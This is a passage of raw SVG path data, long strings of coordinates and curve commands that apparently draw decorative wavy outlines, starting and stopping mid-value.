2326.28 1057.06C2306.11 1060.01 2288.65 1070.74 2271.33 1090.87C2260.47 1103.5 2249.1 1110.97 2236.54 1113.77C2218.55 1117.77 2200.04 1120.78 2182.11 1123.7C2178 1124.38 2173.92 1125.04 2169.82 1125.72C2146.97 1129.51 2131.41 1136.87 2119.34 1149.54C2112.43 1156.79 2107.01 1162.21 2101.74 1167.1C2091.58 1176.53 2082.35 1179.69 2071.78 1177.33C2064 1175.65 2056.09 1174.66 2048.14 1174.36C2038.24 1173.88 2030.84 1179.29 2027.36 1189.58L2027.38 1189.53C2023.81 1200.01 2026.14 1208.55 2034.3 1214.88C2046.87 1224.66 2061.39 1224.14 2073.95 1222.34C2077.67 1221.82 2081.43 1220.98 2085.05 1220.16C2090.3 1218.83 2095.64 1217.95 2101.04 1217.52C2117.65 1216.74 2133.23 1222.83 2148.27 1228.77L2151.21 1229.93C2175.53 1239.48 2196.22 1244.06 2215.79 1244.06C2222.89 1244.06 2229.97 1243.45 2236.97 1242.22L2236.96 1242.22ZM380.381 1226.26C383.727 1226.26 387.328 1224.14 391.085 1219.96C394.003 1216.74 395.295 1213.79 395.08 1210.93C394.843 1208.01 393.023 1205.21 389.5 1202.35L388.287 1203.91L388.309 1203.95C391.379 1206.45 392.964 1208.79 393.14 1211.13C393.317 1213.39 392.183 1215.84 389.657 1218.64C386.291 1222.38 383.003 1224.32 380.283 1224.28C379.277 1224.21 378.297 1223.93 377.41 1223.44C376.524 1222.95 375.754 1222.26 375.154 1221.44C374.41 1220.36 373.91 1219.13 373.69 1217.84C373.47 1216.54 373.536 1215.21 373.882 1213.94C377.013 1206.85 381.673 1203.65 388.089 1204.13L388.228 1202.14C381.007 1201.64 375.547 1205.29 372.081 1213.11C371.586 1214.72 371.47 1216.43 371.742 1218.1C372.014 1219.77 372.666 1221.35 373.647 1222.72C374.424 1223.76 375.415 1224.62 376.551 1225.23C377.687 1225.84 378.94 1226.19 380.222 1226.26H380.381ZM2220.06 1223.32C2237.92 1221.24 2246.14 1213.99 2249.41 1197.42C2250.16 1193.18 2250.16 1188.84 2249.41 1184.61C2246.77 1169.36 2241.66 1154.63 2222.34 1150.04C2219.84 1149.44 2217.3 1148.96 2214.81 1148.48C2213.64 1148.26 2212.48 1148.04 2211.31 1147.8L2210.93 1149.76C2212.11 1150 2213.28 1150.22 2214.46 1150.44C2216.92 1150.92 2219.45 1151.4 2221.91 1151.98L2221.89 1152C2240.11 1156.31 2244.97 1170.4 2247.49 1184.97C2248.22 1188.96 2248.22 1193.05 2247.49 1197.04C2244.44 1212.57 2236.67 1219.38 2219.84 1221.34C2197.9 1223.92 2177.94 1216.98 2160.52 1200.8C2152.46 1193.32 2148.7 1185.69 2149.64 1178.75C2150.64 1171.44 2156.81 1164.71 2167.51 1159.25C2177.28 1154.49 2187.89 1151.76 2198.7 1151.24C2201.44 1151.02 2204.18 1150.64 2206.84 1150.28C2208.06 1150.1 2209.29 1149.94 2210.5 1149.78L2210.27 1147.8C2209.05 1147.96 2207.82 1148.14 2206.59 1148.3C2203.95 1148.66 2201.23 1149.04 2198.57 1149.24C2187.49 1149.78 2176.63 1152.57 2166.63 1157.45C2155.34 1163.23 2148.78 1170.48 2147.71 1178.48C2146.65 1186.21 2150.52 1194.22 2159.19 1202.27C2174.63 1216.62 2192.05 1223.86 2211.03 1223.86C2214.05 1223.85 2217.06 1223.67 2220.06 1223.32H2220.06ZM1294.17 1207.29C1313.95 1207.23 1331.47 1200.78 1347.43 1193.8C1358.82 1188.83 1365.67 1179.67 1368.39 1165.83C1370.46 1154.63 1371.96 1143.33 1372.9 1131.98C1374.22 1117.95 1377.96 1103.34 1384.68 1086.01L1386.32 1081.76C1394.6 1060.4 1403.17 1038.31 1408.28 1015.39C1412.14 997.486 1420.05 980.748 1431.37 966.514C1444.25 950.41 1457.85 933.164 1470.25 915.02C1488.04 889 1494.69 867.08 1491.84 843.96L1490.88 836.067C1489.06 821.02 1487.16 805.473 1484.4 790.326C1482.15 777.894 1479.55 765.287 1477.02 753.117C1473.58 736.451 1470.02 719.226 1467.3 702.16C1465.32 689.849 1464.32 675.923 1477.45 666.349C1482.27 662.716 1486.89 658.828 1491.31 654.701C1494.01 652.261 1496.81 649.723 1499.64 647.365C1522.58 628.243 1545.03 615.054 1568.3 607.019C1584.03 601.586 1599.23 595.491 1616.06 588.675C1621.5 586.459 1624.6 583.699 1625.47 580.242C1626.4 576.645 1624.91 572.428 1620.9 567.373C1607.02 549.89 1589.84 535.44 1573.21 521.474L1570.05 518.816C1558.2 508.842 1551.37 498.953 1548.59 487.682C1546.51 479.269 1544.95 470.557 1543.42 462.144C1542.01 454.389 1540.57 446.375 1538.72 438.582V438.462C1529.23 398.396 1508.29 388.265 1493.36 384.108L1492.85 386.027C1516.14 392.481 1529.7 408.807 1536.83 438.922C1538.66 446.673 1540.11 454.648 1541.5 462.382C1543.03 470.835 1544.61 479.587 1546.71 488.06C1549.61 499.772 1556.63 509.981 1568.82 520.255L1571.97 522.912C1588.51 536.821 1605.63 551.208 1619.37 568.534C1622.95 573.048 1624.34 576.687 1623.58 579.642C1622.85 582.44 1620.15 584.76 1615.32 586.716C1598.53 593.531 1583.34 599.605 1567.65 605.023C1544.16 613.136 1521.5 626.445 1498.39 645.708C1495.53 648.106 1492.72 650.644 1490 653.102C1485.64 657.187 1481.07 661.035 1476.32 664.632C1462.95 674.384 1463.15 688.53 1465.36 702.38C1468.1 719.484 1471.66 736.751 1475.11 753.435C1477.63 765.604 1480.23 778.194 1482.48 790.603C1485.22 805.691 1487.1 821.217 1488.94 836.225L1489.9 844.116C1492.7 866.697 1486.14 888.199 1468.65 913.777C1456.3 931.864 1442.72 949.067 1429.86 965.153C1418.36 979.632 1410.32 996.647 1406.38 1014.85C1401.31 1037.61 1392.76 1059.63 1384.5 1080.92L1382.86 1085.17C1376.06 1102.7 1372.29 1117.46 1370.94 1131.69C1370.01 1142.98 1368.52 1154.21 1366.48 1165.34C1363.91 1178.49 1357.43 1187.16 1346.67 1191.86C1330.88 1198.76 1313.6 1205.13 1294.16 1205.19H1293.93C1276.48 1205.19 1261.13 1198.82 1244.17 1184.57C1231.31 1173.76 1222.7 1159.23 1214.97 1145.26C1214.53 1144.52 1214.05 1143.79 1213.54 1143.1C1213 1142.4 1212.52 1141.66 1212.09 1140.88C1207.69 1132.19 1201.92 1130.01 1197.85 1129.73C1191.47 1129.27 1184.52 1133.29 1179.74 1140.16C1175.72 1146.28 1172.11 1152.68 1168.94 1159.31C1167.85 1161.51 1166.73 1163.7 1165.6 1165.86C1164.21 1168.52 1162.94 1171.28 1161.7 1173.95C1159.65 1178.72 1157.23 1183.31 1154.46 1187.68C1144.01 1203.19 1127.69 1208.39 1107.24 1202.71C1096.81 1199.77 1087.32 1194.07 1079.74 1186.19C1063.27 1169.4 1052.37 1154.09 1045.44 1138.03C1033.31 1109.93 1042.45 1084.33 1069.3 1071.22C1079.63 1066.42 1090.23 1062.23 1101.04 1058.67C1103.13 1057.93 1105.21 1057.2 1107.3 1056.46C1124.19 1050.46 1141.25 1044.79 1157.2 1039.55C1174.93 1033.74 1186.38 1023.55 1193.27 1007.5C1198.98 994.189 1206.09 981.18 1212.96 968.592C1214.17 966.394 1215.36 964.196 1216.56 961.998C1225.93 944.693 1227.4 925.629 1220.9 905.386C1211.68 876.648 1203.68 850.652 1199.06 823.256C1198.24 818.38 1197.73 813.324 1197.22 808.448C1196.69 803.193 1196.13 797.755 1195.19 792.462C1193.62 783.669 1194.89 775.356 1196.26 766.546L1196.63 764.128C1199.32 746.503 1209.1 732.633 1226.58 721.764C1250.83 706.912 1277.95 697.612 1306.06 694.507C1319.71 692.848 1333.34 691.27 1347 689.671L1355.99 688.632C1363.58 687.755 1371.31 686.973 1378.81 686.214C1396.18 684.455 1414.15 682.637 1431.58 679.38C1449.25 676.08 1454.21 670.187 1453.7 653.102C1453.49 648.997 1453.06 644.907 1452.4 640.852L1452.24 639.773C1451.23 632.701 1450.19 625.633 1449.14 618.571C1447.2 605.562 1445.2 592.114 1443.52 578.847C1440.6 554.073 1436.16 529.511 1430.21 505.309C1426.79 492.433 1424.76 479.213 1424.16 465.885C1423.68 451.477 1424.3 436.148 1432.3 421.602C1442.81 402.459 1457.28 391.148 1476.49 386.992C1480.06 386.355 1483.68 386.099 1487.3 386.23C1489.02 386.23 1490.76 386.23 1492.46 386.15L1492.38 384.152C1490.72 384.23 1489.02 384.23 1487.31 384.23C1483.56 384.096 1479.8 384.364 1476.1 385.029C1456.3 389.328 1441.42 400.956 1430.6 420.619C1422.38 435.587 1421.72 451.253 1422.23 465.961C1422.82 479.439 1424.87 492.809 1428.33 505.829C1434.27 529.95 1438.7 554.431 1441.6 579.125C1443.28 592.413 1445.28 605.882 1447.22 618.913C1448.26 625.965 1449.31 633.021 1450.31 640.095L1450.46 641.172C1451.11 645.148 1451.54 649.158 1451.74 653.184C1452.19 668.171 1449.17 674.106 1431.23 677.443C1413.89 680.681 1395.94 682.499 1378.61 684.258C1371.11 685.019 1363.36 685.816 1355.75 686.695L1346.77 687.757C1333.11 689.355 1319.45 690.966 1305.81 692.59C1277.42 695.739 1250.03 705.134 1225.53 720.129C1207.79 731.18 1197.41 745.907 1194.68 763.892L1194.3 766.31C1192.91 775.284 1191.6 783.775 1193.23 792.907C1194.15 798.125 1194.71 803.538 1195.24 808.756C1195.75 813.67 1196.26 818.747 1197.1 823.701C1201.74 851.24 1209.78 877.316 1219.02 906.111C1225.42 926.074 1224.05 944.079 1214.81 961.123C1213.62 963.321 1212.4 965.519 1211.21 967.717C1204.32 980.328 1197.2 993.375 1191.44 1006.79C1184.81 1022.27 1173.72 1032.1 1156.57 1037.74C1140.62 1042.97 1123.52 1048.65 1106.63 1054.67C1104.54 1055.42 1102.46 1056.14 1100.37 1056.88C1089.49 1060.47 1078.82 1064.68 1068.41 1069.51C1040.51 1083.14 1031 1109.74 1043.6 1138.94C1050.62 1155.24 1061.66 1170.73 1078.31 1187.69C1086.14 1195.83 1095.93 1201.71 1106.69 1204.74C1128.02 1210.68 1145.08 1205.2 1156.04 1188.91C1158.87 1184.46 1161.35 1179.77 1163.44 1174.91C1164.67 1172.25 1165.93 1169.51 1167.3 1166.91C1168.43 1164.73 1169.54 1162.52 1170.66 1160.32C1173.78 1153.77 1177.34 1147.45 1181.33 1141.41C1185.71 1135.08 1192.01 1131.4 1197.7 1131.82C1202.81 1132.18 1207.18 1135.66 1210.35 1141.89C1210.81 1142.77 1211.35 1143.6 1211.95 1144.39C1212.43 1145.01 1212.87 1145.67 1213.26 1146.35C1221.09 1160.48 1229.82 1175.19 1242.93 1186.22C1260.27 1200.78 1276 1207.3 1293.93 1207.3L1294.17 1207.29ZM2446.21 1194.54C2465.39 1191.49 2477.37 1179.24 2482.81 1157.05C2485.7 1144.43 2486.38 1131.39 2484.8 1118.53C2483.3 1104.16 2479.66 1096.21 2463.88 1092.73C2463.22 1092.59 2462.58 1092.41 2461.93 1092.25L2460.97 1092.01L2460.5 1093.95L2461.44 1094.19C2462.1 1094.37 2462.77 1094.53 2463.45 1094.69V1094.71C2476.7 1097.63 2481.24 1103.24 2482.85 1118.77C2484.39 1131.4 2483.73 1144.21 2480.89 1156.6C2475.65 1177.9 2464.2 1189.67 2445.88 1192.59C2432.63 1194.68 2419.6 1190.97 2404.82 1180.88C2394.67 1173.94 2385.61 1164.29 2376.31 1150.48L2374.84 1148.29C2371.91 1143.41 2368.35 1138.95 2364.26 1135.04C2358.85 1130.73 2352.89 1127.18 2346.55 1124.51C2343.71 1123.26 2340.8 1122.19 2337.84 1121.31C2331.89 1119.41 2326.29 1117.61 2321.79 1112.98C2320.55 1111.72 2316.7 1107.32 2318.7 1104C2320.5 1100.98 2324.65 1097.59 2327.92 1097.35C2332.51 1097.01 2337.44 1098.65 2342.2 1100.23L2343.61 1100.68C2345.66 1101.54 2347.54 1102.77 2349.17 1104.3C2349.68 1104.72 2350.19 1105.14 2350.7 1105.54C2360.23 1113.01 2370.62 1114.77 2382.48 1110.92C2393.54 1107.18 2404.78 1104.03 2416.15 1101.46C2426.29 1099.33 2436.74 1097.69 2446.84 1096.11C2451.26 1095.43 2455.7 1094.73 2460.13 1093.99L2459.81 1092.01C2455.39 1092.75 2450.97 1093.43 2446.54 1094.13C2436.43 1095.71 2425.96 1097.35 2415.76 1099.51C2404.32 1102.08 2393.01 1105.25 2381.89 1109.02C2370.69 1112.65 2360.89 1111.02 2351.91 1103.96C2351.4 1103.58 2350.91 1103.18 2350.42 1102.76C2348.62 1101.06 2346.52 1099.71 2344.24 1098.79L2342.82 1098.33C2337.89 1096.69 2332.79 1094.97 2327.8 1095.35C2323.77 1095.65 2319.17 1099.44 2317.05 1102.94C2315.17 1106.06 2316.39 1110.24 2320.42 1114.37C2325.27 1119.37 2331.36 1121.31 2337.27 1123.21C2340.15 1124.07 2342.98 1125.11 2345.74 1126.32C2351.92 1128.92 2357.73 1132.36 2363 1136.55C2366.95 1140.35 2370.4 1144.67 2373.24 1149.4L2374.7 1151.6C2384.13 1165.61 2393.37 1175.44 2403.74 1182.53C2416.21 1191.05 2427.52 1195.14 2438.77 1195.14C2441.27 1195.14 2443.76 1194.94 2446.22 1194.54H2446.21ZM1852.2 1177.26C1887.64 1169.97 1916.78 1152.22 1938.84 1124.5C1951.54 1108.54 1964.98 1092.69 1977.98 1077.36L1982.83 1071.63C1994.14 1058.28 2004.22 1046.77 2013.67 1036.44L2017.23 1032.52C2024.33 1024.33 2031.97 1016.64 2040.09 1009.5C2053.87 997.951 2070.67 991.057 2086.94 984.383C2089.79 983.206 2092.65 982.045 2095.49 980.848C2113 973.474 2131.45 964.9 2147.93 952.21C2161 942.121 2175.16 931.708 2191.57 924.794C2219.62 912.982 2245.6 911.844 2271.01 921.336C2277.54 923.774 2284.27 926.072 2290.77 928.289C2295.45 929.887 2300.11 931.486 2304.76 933.144C2321.61 939.181 2337.62 939.859 2352.32 935.183C2386.27 924.374 2399.18 902.91 2391.79 869.578C2387.29 849.238 2381.94 828.755 2376.76 808.93C2375.19 802.935 2373.63 796.94 2372.08 790.945C2371.26 787.768 2370.4 784.612 2369.54 781.453C2365.88 768.106 2362.1 754.298 2362.26 739.79C2362.37 728.14 2373.08 710.553 2386.15 706.239C2395.01 703.241 2404.39 702.158 2413.68 703.06C2430.78 704.599 2447.1 711.05 2460.75 721.666C2476.36 733.774 2483.29 750.901 2480.79 771.202C2479.16 782.389 2476.87 793.466 2473.94 804.374C2473.1 807.733 2472.27 811.091 2471.47 814.447C2467.48 831.273 2468.03 846.12 2473.15 859.789C2485.35 892.361 2508.99 913.403 2543.39 922.314C2561.28 926.95 2579.71 928.388 2597.54 929.769C2602.08 930.131 2606.62 930.489 2611.16 930.888C2624.52 932.087 2630.44 938.402 2630.94 952.028V952.608C2631.15 966.2 2632.17 979.767 2633.99 993.233C2636.36 1008.67 2639.8 1023.92 2644.29 1038.85C2651.31 1061.82 2662.08 1077.22 2678.2 1087.29C2691.61 1095.67 2707.4 1100.52 2727.89 1102.54C2748.62 1104.6 2769 1109.37 2788.54 1116.75C2790.96 1117.76 2793.28 1119.01 2795.47 1120.49C2796.54 1121.16 2797.62 1121.84 2798.71 1122.46L2799.67 1120.72C2798.59 1120.1 2797.56 1119.44 2796.5 1118.78C2794.21 1117.24 2791.77 1115.93 2789.22 1114.87C2769.52 1107.48 2748.97 1102.67 2728.09 1100.56C2707.91 1098.56 2692.39 1093.81 2679.24 1085.6C2663.55 1075.78 2653.04 1060.76 2646.17 1038.28C2641.7 1023.43 2638.28 1008.28 2635.94 992.934C2634.13 979.546 2633.11 966.06 2632.88 952.548V951.968C2632.37 937.301 2625.72 930.187 2611.34 928.91C2606.8 928.488 2602.24 928.149 2597.7 927.789C2579.95 926.412 2561.61 924.991 2543.88 920.395C2509.65 911.521 2487.11 891.478 2475 859.085C2470.01 845.797 2469.48 831.347 2473.37 814.923C2474.16 811.566 2475 808.208 2475.82 804.871C2478.78 793.888 2481.08 782.731 2482.71 771.462C2485.31 750.417 2478.11 732.654 2461.91 720.085C2447.97 709.245 2431.3 702.656 2413.85 701.081C2404.29 700.153 2394.64 701.269 2385.53 704.358C2371.71 708.915 2360.42 727.479 2360.28 739.79C2360.11 754.578 2363.92 768.526 2367.62 782.015C2368.48 785.152 2369.35 788.309 2370.17 791.467C2371.71 797.462 2373.27 803.456 2374.84 809.451C2380.01 829.255 2385.35 849.717 2389.85 870.02C2397.07 902.592 2384.96 922.693 2351.71 933.264C2337.43 937.8 2321.83 937.123 2305.37 931.248C2300.71 929.587 2296.02 927.989 2291.34 926.392C2284.86 924.194 2278.15 921.894 2271.64 919.456C2245.74 909.784 2219.31 910.923 2190.77 922.935C2174.14 929.929 2159.87 940.438 2146.7 950.59C2130.4 963.159 2112.07 971.672 2094.69 978.986C2091.85 980.185 2089.01 981.346 2086.16 982.523C2069.76 989.259 2052.81 996.211 2038.8 1007.96C2030.61 1015.16 2022.91 1022.92 2015.74 1031.18L2012.18 1035.1C2002.73 1045.45 1992.61 1056.98 1981.3 1070.35L1976.45 1076.06C1963.46 1091.41 1950.01 1107.25 1937.27 1123.26C1915.51 1150.6 1886.74 1168.12 1851.77 1175.32C1835.94 1178.58 1821.17 1173.12 1810.17 1159.93C1799.01 1146.58 1791.48 1130.79 1784.2 1115.53C1781.6 1110.07 1778.91 1104.46 1776.1 1099C1768.83 1085.32 1759.8 1072.7 1749.25 1061.47C1746.72 1058.69 1744.08 1055.94 1741.52 1053.28C1734.84 1046.74 1728.75 1039.61 1723.32 1031.96C1718.51 1024.27 1715.79 1015.42 1715.45 1006.3C1715.13 1000.18 1716.44 994.095 1719.26 988.686C1722.07 983.278 1726.28 978.756 1731.42 975.606C1749.48 963.876 1766.82 958.901 1784.41 960.359C1792.23 961.132 1799.52 964.707 1805 970.449C1808.86 974.265 1812.52 978.442 1816.06 982.479C1818.93 985.736 1821.89 989.111 1824.96 992.31C1826.19 993.587 1827.41 994.886 1828.62 996.187C1833.3 1001.6 1838.56 1006.44 1844.32 1010.63C1858.91 1020.36 1875.96 1017.31 1885.74 1003.16C1891.22 994.912 1896.17 986.307 1900.56 977.403C1907.45 964.114 1915.92 950.983 1931.03 945.05C1937.61 942.672 1944.36 940.82 1951.22 939.513C1953 939.113 1954.76 938.734 1956.53 938.336C1974.39 934.238 1986.86 924.448 1994.65 908.399C2001.4 894.533 2008.35 880.183 2018.7 868.214C2032.61 852.087 2051.12 841.656 2076.92 835.361C2089.92 832.309 2102.7 828.357 2115.17 823.531C2132.98 816.479 2147.21 803.029 2157.46 783.527C2167.95 763.584 2177.29 743.961 2188.41 720.399C2203.22 688.966 2227.23 669.162 2259.75 661.569C2286.54 655.316 2303.59 639.709 2311.89 613.869C2318.93 591.868 2331.26 573.362 2345.45 553.161C2351.75 544.19 2357.91 534.938 2363.86 525.964L2366.78 521.588C2377.23 505.881 2392.04 494.63 2407.58 483.56C2426.94 469.637 2444.34 453.078 2459.3 434.342C2470.01 421.053 2474.33 405.866 2477.15 392.777C2477.96 389.534 2479.15 386.407 2480.71 383.465C2481.47 381.913 2482.55 380.554 2483.88 379.485C2485.22 378.417 2486.77 377.667 2488.42 377.29C2490 376.933 2491.63 376.939 2493.2 377.309C2494.77 377.679 2496.24 378.403 2497.5 379.428C2504.47 385.242 2509.27 393.329 2511.08 402.329C2517.29 429.206 2534.57 447.209 2563.88 457.422C2572.1 460.26 2580.48 463.617 2589.5 467.673C2598.92 471.63 2606.97 478.382 2612.59 487.057C2626.52 509.338 2644.19 525.107 2666.56 535.278C2670.06 536.972 2673.17 539.38 2675.72 542.352C2681.02 548.405 2680.75 556.08 2675 562.893C2663.26 576.486 2654.93 592.787 2650.73 610.394C2646.42 630.027 2645.58 650.288 2648.25 670.223C2648.97 676.298 2649.97 682.433 2650.93 688.368C2653.25 702.714 2655.66 717.543 2654.27 732.411C2654.11 734.029 2653.96 735.668 2653.82 737.307C2653.2 744.381 2652.55 751.694 2651.24 758.728C2650.11 764.15 2650.38 769.778 2652.02 775.063C2653.65 780.348 2656.6 785.11 2660.57 788.885C2668.42 796.822 2676.78 804.219 2685.58 811.026C2704.27 825.576 2718.62 844.298 2731.71 862.223C2745.58 881.206 2762.35 890.758 2783 891.398C2786.84 891.518 2790.75 891.917 2794.53 892.297C2796.31 892.475 2798.07 892.655 2799.85 892.817L2799.93 891.817V890.818C2798.19 890.678 2796.46 890.499 2794.72 890.319C2790.93 889.919 2786.97 889.519 2783.08 889.4C2763.06 888.76 2746.78 879.488 2733.29 861.024C2720.12 842.979 2705.68 824.135 2686.79 809.427H2686.78C2678.03 802.687 2669.74 795.35 2661.96 787.468C2658.22 783.915 2655.45 779.434 2653.91 774.461C2652.37 769.489 2652.12 764.194 2653.18 759.092C2654.51 751.958 2655.15 744.584 2655.78 737.47C2655.91 735.832 2656.05 734.191 2656.21 732.573C2657.62 717.445 2655.19 702.48 2652.84 688.01C2651.88 682.095 2650.88 675.981 2650.18 669.966C2647.53 650.265 2648.36 630.239 2652.63 610.836C2656.76 593.542 2664.94 577.531 2676.46 564.175C2682.82 556.662 2683.1 547.769 2677.17 540.995C2674.43 537.814 2671.09 535.243 2667.34 533.443C2645.33 523.452 2627.97 507.925 2614.23 485.984C2608.4 476.979 2600.05 469.969 2590.28 465.859C2581.2 461.802 2572.76 458.425 2564.51 455.55C2535.87 445.576 2519.03 428.031 2512.98 401.873C2511.07 392.431 2506.03 383.949 2498.71 377.855C2497.22 376.642 2495.49 375.786 2493.63 375.35C2491.77 374.914 2489.85 374.91 2487.99 375.338C2486.05 375.774 2484.23 376.65 2482.66 377.902C2481.1 379.155 2479.83 380.75 2478.95 382.571C2477.33 385.665 2476.08 388.946 2475.23 392.343C2472.45 405.212 2468.22 420.1 2457.79 433.069C2442.95 451.675 2425.68 468.114 2406.46 481.927C2390.77 493.118 2375.82 504.486 2365.17 520.474L2362.26 524.851C2356.29 533.803 2350.14 543.075 2343.86 552.008C2329.57 572.329 2317.17 590.975 2310.02 613.256C2301.96 638.374 2285.38 653.542 2259.32 659.636C2226.19 667.37 2201.75 687.533 2186.64 719.566C2175.54 743.106 2166.23 762.689 2155.74 782.612C2145.7 801.676 2131.83 814.825 2114.47 821.697C2102.06 826.476 2089.36 830.402 2076.45 833.447C2050.24 839.842 2031.42 850.473 2017.23 866.919C2006.72 879.088 1999.69 893.556 1992.9 907.544C1985.41 923.009 1973.35 932.441 1956.11 936.398C1954.35 936.797 1952.59 937.197 1950.83 937.577C1943.87 938.911 1937.02 940.788 1930.34 943.192C1914.63 949.347 1905.92 962.835 1898.85 976.486C1894.51 985.313 1889.6 993.843 1884.18 1002.02C1875.04 1015.21 1859.09 1018.07 1845.41 1008.96C1839.79 1004.85 1834.64 1000.1 1830.07 994.808C1828.83 993.511 1827.62 992.192 1826.39 990.913C1823.33 987.756 1820.4 984.399 1817.54 981.142C1813.98 977.085 1810.3 972.887 1806.39 969.012C1800.59 962.93 1792.86 959.154 1784.59 958.361C1766.54 956.842 1748.83 961.938 1730.38 973.908C1724.94 977.242 1720.5 982.025 1717.53 987.742C1714.56 993.46 1713.17 999.896 1713.51 1006.36C1713.86 1015.85 1716.69 1025.07 1721.71 1033.06C1727.21 1040.81 1733.38 1048.04 1740.14 1054.66C1742.69 1057.32 1745.33 1060.06 1747.83 1062.81C1758.28 1073.91 1767.21 1086.39 1774.39 1099.92C1777.21 1105.34 1779.89 1110.95 1782.47 1116.39C1789.81 1131.76 1797.4 1147.66 1808.71 1161.21C1818.03 1172.36 1829.95 1178.22 1842.94 1178.22C1846.06 1178.21 1849.16 1177.89 1852.21 1177.26H1852.2ZM1117.03 1173C1120.63 1171.8 1123.95 1169.84 1126.78 1167.27C1129.62 1164.69 1131.9 1161.55 1133.49 1158.04C1135.96 1152.92 1138.44 1147.49 1140.85 1141.85C1142.33 1138.38 1143.88 1134.88 1145.43 1131.4C1149.42 1122.37 1153.55 1113.04 1156.86 1103.57C1161.92 1088.98 1160.75 1081.89 1152.16 1075.47C1149.81 1073.98 1147.21 1072.96 1144.49 1072.47C1143.31 1072.17 1142.1 1071.87 1140.98 1071.5L1140.38 1073.39C1141.57 1073.77 1142.8 1074.09 1144.02 1074.39C1146.49 1074.82 1148.86 1075.73 1151 1077.07H1151.02C1158.81 1082.9 1159.79 1089.16 1155.02 1102.87C1151.75 1112.28 1147.64 1121.57 1143.64 1130.56C1142.1 1134.06 1140.55 1137.56 1139.05 1141.05C1136.66 1146.65 1134.19 1152.06 1131.73 1157.16C1130.26 1160.43 1128.14 1163.35 1125.51 1165.75C1122.89 1168.14 1119.81 1169.96 1116.46 1171.09C1110.22 1172.99 1103.31 1171.81 1096.48 1167.67C1079.06 1157.12 1068.16 1141.63 1064.92 1122.87C1062.19 1107.08 1071.77 1097.15 1080.28 1091.6C1099.77 1078.87 1121.45 1075.27 1140.08 1073.43L1139.89 1071.44C1121.02 1073.29 1099.07 1076.95 1079.22 1089.9C1066.48 1098.21 1060.73 1110.04 1063 1123.21C1066.32 1142.57 1077.56 1158.54 1095.48 1169.39C1099.98 1172.27 1105.16 1173.85 1110.47 1173.97C1112.69 1173.97 1114.9 1173.65 1117.03 1173ZM1569.52 1172.86C1591.69 1169.83 1612.16 1158.12 1628.74 1139.04C1637.54 1128.9 1641.67 1117.43 1640.71 1105.9C1639.75 1094.45 1633.69 1083.6 1623.63 1075.39C1612.98 1066.72 1599.83 1064.76 1587.09 1062.88L1585.74 1062.68C1570.6 1060.42 1559.3 1055.19 1550.16 1046.17C1539.62 1035.74 1528.7 1024.99 1512.3 1022.99L1512.36 1023.06L1512.12 1025.03C1527.86 1026.93 1538.54 1037.46 1548.85 1047.65C1558.31 1056.97 1569.95 1062.38 1585.5 1064.7L1586.85 1064.9C1599.32 1066.74 1612.22 1068.64 1622.43 1076.99C1632.06 1084.86 1637.87 1095.21 1638.79 1106.11C1639.71 1117.08 1635.74 1128.03 1627.3 1137.74C1611.06 1156.46 1591 1167.93 1569.3 1170.91C1537.32 1175.29 1512.71 1165.68 1496.15 1142.35C1493.59 1138.74 1490.89 1135.12 1488.26 1131.6C1481.28 1122.7 1474.97 1113.27 1469.38 1103.39C1460.13 1085.94 1460.03 1067.8 1469.07 1050.95C1478.03 1034.26 1492.32 1025.53 1511.51 1025.01L1511.46 1023.02C1491.49 1023.57 1476.66 1032.65 1467.35 1049.99C1457.95 1067.48 1458.05 1086.26 1467.64 1104.35C1473.26 1114.32 1479.63 1123.84 1486.68 1132.82C1489.28 1136.32 1491.96 1139.93 1494.53 1143.53C1508.87 1163.73 1529.07 1173.93 1554.7 1173.93C1559.66 1173.91 1564.61 1173.55 1569.52 1172.86V1172.86ZM1300.86 1171.49C1316.63 1168.83 1327.08 1159.28 1330.29 1144.63C1332 1136.9 1333.7 1128.58 1334.68 1120.31C1336.22 1107.1 1339.24 1093.41 1350.51 1082.65C1355.17 1077.96 1359.5 1072.93 1363.46 1067.62C1364.32 1066.5 1365.2 1065.38 1366.09 1064.28C1378.81 1048.23 1384.83 1028.35 1384.5 1003.45C1384.27 986.068 1388.45 969.22 1397.26 951.896C1408.11 929.979 1422.84 910.303 1440.7 893.866C1450.22 885.076 1457.31 873.884 1461.25 861.413C1464.58 851.402 1465.32 841.089 1466.05 831.119C1466.25 828.361 1466.44 825.624 1466.69 822.886C1466.95 818.251 1466.78 813.6 1466.18 808.998C1465.87 805.8 1465.52 802.503 1465.52 799.304C1465.4 779.621 1461.89 760.112 1455.15 741.673C1446.4 717.613 1431 704.424 1408.06 701.347C1404.72 700.907 1401.33 700.17 1398.06 699.451L1398.08 699.471C1396.56 699.131 1395.01 698.791 1393.47 698.491L1393.09 700.452C1394.64 700.772 1396.17 701.091 1397.69 701.429C1401 702.148 1404.43 702.89 1407.85 703.347C1430 706.305 1444.88 719.074 1453.35 742.374C1460.02 760.597 1463.49 779.875 1463.61 799.326C1463.66 802.632 1463.88 805.933 1464.27 809.216C1464.87 813.684 1465.04 818.202 1464.78 822.704C1464.55 825.462 1464.33 828.22 1464.13 830.979C1463.41 840.831 1462.69 851 1459.44 860.774C1455.6 872.909 1448.71 883.803 1439.46 892.365C1421.42 908.964 1406.54 928.829 1395.58 950.955C1386.99 967.055 1382.53 985.115 1382.61 1003.45C1382.92 1027.87 1377.03 1047.33 1364.62 1063C1363.75 1064.12 1362.87 1065.24 1361.98 1066.36C1358.07 1071.6 1353.8 1076.54 1349.2 1081.16C1337.46 1092.36 1334.37 1106.46 1332.77 1120.05C1331.81 1128.24 1330.1 1136.5 1328.42 1144.19C1324.55 1161.88 1311.14 1167.71 1300.57 1169.51C1288.01 1171.63 1276.42 1166.97 1266.11 1155.62C1262.07 1151.23 1258.96 1146.05 1256.95 1140.38C1254.95 1134.72 1254.09 1128.7 1254.45 1122.69C1254.78 1116.88 1256.24 1111.2 1258.76 1105.98C1261.28 1100.76 1264.79 1096.12 1269.11 1092.31C1273.33 1088.66 1277.89 1084.56 1283.08 1079.82C1290.2 1073.31 1293.72 1066.19 1293.31 1059.26C1292.9 1052.33 1288.64 1045.91 1280.67 1040.26C1274.51 1036.06 1268.12 1032.23 1261.53 1028.79C1256.97 1026.29 1252.24 1023.69 1247.78 1020.89C1232.69 1011.42 1228.36 997.314 1235.6 981.106C1236.45 979.247 1237.21 977.329 1237.97 975.431C1239.07 972.713 1240.2 969.877 1241.53 967.237C1250.26 949.95 1250.71 931.148 1242.92 911.343C1240.28 904.649 1237.37 897.954 1234.55 891.48C1230.38 881.928 1226.09 872.058 1222.65 862.087C1212.98 834.048 1204.53 806.434 1207.15 776.677C1208.62 760.073 1216.6 746.842 1231.59 736.233C1251.96 721.715 1275.13 711.828 1299.56 707.238C1313.59 704.685 